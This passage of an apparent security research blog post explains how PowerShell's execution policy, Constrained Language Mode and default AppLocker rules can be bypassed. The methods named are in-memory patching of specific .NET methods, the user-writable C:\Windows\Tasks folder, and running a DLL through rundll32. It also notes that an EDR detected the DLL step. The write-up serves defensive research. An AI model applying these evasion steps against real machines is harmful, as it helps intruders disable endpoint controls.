



Things are not always that simple though. If a company or organization decides to enforce a particular execution policy through a GPO, you will observe a different behavior. For the purpose of the demonstration, I’ll opt for the most restrictive setting: AllSigned.

When an execution policy is enforced with a GPO, PowerShell refuses to downgrade it and throws a PermissionDenied exception with the message “Windows PowerShell updated your execution policy successfully, but the setting is overridden by a policy defined at a more specific scope.“.



Anyways, we know that this is also trivial to bypass. There are many known techniques to do that. Below is the one I usually go for.

After this demonstration, why still bother implementing a bypass? First, because I want to cover every security aspect of PowerShell comprehensively, and second, because it’s fun!

The downside is that there doesn’t seem to be much out there when it comes to bypassing this feature through memory patching, which kind of makes sense given what I explained earlier. Nonetheless, I did find a cool trick mentioned in the article 15 Ways to Bypass the PowerShell Execution Policy by Scott Sutherland.

The technique consists in setting PowerShell’s AuthorizationManager to null in the current context. Although I did not use this exact method in the end, it did help me find the right method to patch.



The AuthorizationManager class is implemented in SecurityManagerBase.cs. According to the comments we can find in the code, “an authorization manager helps a host control and restrict the execution of commands.“. In particular, it has a method named ShouldRunInternal, which “determines if a specified file should be run“.

The method ShouldRunInternal doesn’t return a status code as an integer or a boolean though. Instead, it processes the input command based on the current execution policy, and throws an exception if the execution is not allowed.



Therefore, by patching this function with a simple RET instruction, we can easily prevent it from blocking the execution of scripts, whatever the currently enforced execution policy. I did just that, and it worked like a charm! Despite showing the value AllSigned as the current execution policy, the input script is executed without any complaint.

Constrained Language Mode (CLM)

Last, but definitely not least, we have PowerShell’s Constrained Language Mode (CLM). Among all the security features covered in this post, this is without any doubt the most restrictive one. It removes P/Invoke, so you can forget about accessing the Windows API; it blocks COM objects; it blocks Add-Type, so you can no longer create custom types; etc.





For testing purposes, it can be easily enabled within an existing PowerShell session by issuing the command $ExecutionContext.SessionState.LanguageMode = "ConstrainedLanguage". When doing so, the default language mode value FullLanguage is replaced by ConstrainedLanguage. Of course, this is a one-way change, otherwise it would be trivial to bypass.





However, if I want to test this protection correctly, I must configure it properly. This is typically achieved by enabling AppLocker script rules using a Group Policy Object. To do so, there are a couple of things I need to do. First, I need to generate the default script rules, otherwise all scripts will be blocked for everyone. Note that those are “vulnerable” by default, as we will see shortly. Next, I need to open AppLocker’s properties and “enforce script rules”, as shown on the screenshot below.

Finally, we can start PowerShell and check whether the CLM was enabled.



As you may already know, there are a couple of trivial bypasses in this default configuration. First, we can try to start PowerShell version 2 because it doesn’t implement this protection. However, it requires the presence of .NET framework version 2, which isn’t installed by default (at least on Windows 10/11), so I’ll just ignore this one.



The second bypass is more concerning. The default AppLocker rules make it so that any script files located in the Windows folder are ignored. The problem is that there are a few user-writable folders in there, including the well-known C:\Windows\Tasks. Therefore, by moving or copying your script to this folder, you can easily circumvent the protection.

Below is an example with the command New-Object -COMObject InternetExplorer.Application. It is blocked when run directly in the interpreter, but allowed when run from a script copied to C:\Windows\Tasks\run.ps1.

I’m getting a bit side-tracked here, but I think it’s important to recap all these subtleties. Now let’s resume our memory patching adventures.

For this last bypass, I’m going full circle because I’ll reuse the technique implemented in the project that gave me my initial inspiration: bypass-clm. It patches the method GetSystemLockdownPolicy() of the SystemSecurity class so that it always returns 0, i.e. SystemEnforcementMode.None.

Therefore, the implementation is similar to what we saw earlier, except that we’ll patch the target function with the instructions XOR RAX, RAX; RET to set the return value to 0. Note that we could also use the EAX register here because the return value is a 32-bit integer.



As shown on the screenshot below, the patch worked as intended; querying the current language mode gives the expected FullLanguage.

Bonus: What About AppLocker Executable Rules?



One could (rightfully) argue that my last test was biased. Indeed, the primary use of AppLocker is precisely to block unwanted executable files, and here I come with with a proof-of-concept as an executable. So let’s go the extra mile and address this issue.

For that purpose, I’ll generate the default executable file rules, and enforce them. They suffer from the same weaknesses as the default script rules, but I’ll ignore that and pretend they were properly adapted to filter user-writable folders within C:\Windows.

If everything is properly configured, any attempt to run an unauthorized executable should be blocked with the following error message: “This program is blocked by group policy.“.



By default, AppLocker blocks only .exe files, not .dll files, although they are very similar in practice. AppLocker does have an advanced setting for enabling DLL rules, but Microsoft strongly advises against it for performance reasons. Therefore, we can reasonably assume that it isn’t widely adopted.



We can exploit this inherent flaw by compiling our tool as a DLL, and execute it thanks to rundll32.exe, or even through DLL sideloading if we find an appropriate application in AppData for instance.

A few adjustments are required for this to work in practice through. First, to make sure our code is executed in any circumstance, we should create a new thread in DllMain (although it is against best practices). Second, we must create a new console window, otherwise our code will run but we won’t be able to interact with the PowerShell prompt.

And that’s it! We get a new PowerShell console using a DLL instead of an EXE file.

Conclusion

In this blog post, I showed how every single security feature of PowerShell could be defeated using native code instead of the higher-level .NET framework. You can check out the code here.

There is one last thing I should mention. All the screenshots showing the proof-of-concept in action were taken on a machine running a top-tier EDR agent with no detection of the memory patching (which could change following the publication of the code). The intention is not to name and shame, or to show off, though. Again, the tricks discussed in this blog post are pretty basic and already well-known.

The most important thing is that it detected the last rundll32.exe command, because it’s a common technique. That’s not much, but that was enough to raise an alert. Of course, it is also possible to avoid this kind of detection with a bit more work, which isn’t the point of this article. However, it shows how a multi-layered security strategy increases the overall chance of detection. The combination of AppLocker and an EDR agent in this case led me to use a highly scrutinized technique, which was ultimately caught by the latter.